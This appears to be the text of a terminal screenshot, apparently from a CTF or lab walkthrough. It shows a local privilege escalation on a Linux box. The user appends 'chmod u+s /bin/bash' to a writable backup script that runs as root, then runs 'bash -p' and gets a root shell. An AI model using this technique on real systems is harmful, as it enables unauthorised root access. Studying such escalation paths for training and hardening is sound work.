 bash-5.0$ cat /usr/bin/timer_backup.sh
#!/bin/bash
zip -r website.bak.zip /var/www/html && mv website.bak.zip /root/backup.zip
bash-5.0$ nano /usr/bin/timer_backup.sh
bash-5.0$ cat /usr/bin/timer_backup.sh
#!/bin/bash
chmod u+s /bin/bash
zip -r website.bak.zip /var/www/html && mv website.bak.zip /root/backup.zip
bash-5.0$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Feb 25  2020 /bin/bash
bash-5.0$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0#